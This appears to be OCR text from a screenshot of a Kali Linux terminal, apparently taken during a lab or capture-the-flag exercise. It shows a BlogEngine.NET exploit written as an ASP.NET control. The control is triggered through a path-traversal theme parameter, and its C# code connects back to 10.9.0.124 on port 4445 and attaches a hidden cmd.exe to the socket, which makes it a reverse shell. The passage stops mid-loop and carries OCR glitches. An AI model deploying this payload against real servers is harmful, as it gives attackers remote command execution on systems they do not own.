 root@kali: /home/z3tssu/Downloads ×
z3tssu@kali: ~ ×
root@kali: /home/z3tssu/Downloads ×
* blog with a theme override specified like so:
*
* http://10.10.10.10/?theme=../../App_Data/files
*
*/
<%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.P
ViewBase" %>
<%@ Import Namespace="BlogEngine.Core" %>
<script runat="server">
static System.IO.StreamWriter streamWriter;
protected override void OnLoad(EventArgs e) {
base.OnLoad(e);
modify
using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.9.0.124", 4445)) {
using(System.IO.Stream stream = client.GetStream()) {
using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) {
streamWriter = new System.IO.StreamWriter(stream);
StringBuilder strInput = new StringBuilder();
System.Diagnostics.Process p = new System.Diagnostics.Process();
p.StartInfo.FileName = "cmd.exe";
p.StartInfo.CreateNoWindow = true;
p.StartInfo.UseShellExecute = false;
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.RedirectStandardInput = true;
p.StartInfo.RedirectStandardError = true;
p.OutputDataReceived += new System.Diagnostics.DataReceivedEventHandler(CmdOutput
aHandler);
p.Start();
p.BeginOutputReadLine();
while(true) {